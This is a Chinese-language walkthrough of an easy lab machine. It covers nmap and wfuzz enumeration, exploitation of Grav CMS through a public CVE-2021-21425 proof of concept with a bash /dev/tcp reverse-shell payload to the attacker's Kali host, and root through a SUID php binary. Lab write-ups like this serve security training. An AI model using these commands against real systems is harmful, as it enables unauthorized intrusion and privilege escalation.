简介

point 10

Warm up

Difficulty Easy

rated by community INTERMEDIATE

One small step for man, one giant leap for …..

实验环境

攻击者 Kali 192.168.45.200

受害者 IP 192.168.200.12 Linux



1. 信息收集

收集受害者服务详情

nmap -sV -A 192.168.200.12



查看HTTP服务 发现http://192.168.200.12/grav-admin/ 才是真网站 之后才能FUZZ



FUZZ测试

export URL="http://192.168.200.12/grav-admin/FUZZ"

#模糊测试目录 排除404网页

wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt --hc 404 "$URL"

#模糊测试文件 排除404网页

wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-files.txt --hc 404 "$URL"

这几个有用

nikto扫描

nikto -host=http://192.168.200.12/grav-admin/没有新的发现



2. 漏洞发现和利用

测试后 发现网页上所有内容都没用

看一下能不能直接攻击gravcms

https: //github.com/CsEnox/CVE-2021-21425

Kali监听4444

nc lvnp 4444

使用POC

python3 exploit.py -c "bash -c 'bash -i >& /dev/tcp/192.168.45.200/4444 0>&1'" -t http://192.168.200.12/grav-admin就拿到了shell

3. 后渗透阶段

查看网络信息

netstat -antlp没有数据库等有用的服务



查看SUID

看起来有一个很可疑的phpsuid



Google php suid privilege escalation

https://gtfobins.github.io/gtfobins/php/

照着这个改一下

CMD="/bin/sh"

/usr/bin/php7.4 -r "pcntl_exec('/bin/sh', ['-p']);"直接提权成功



拿到flag

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END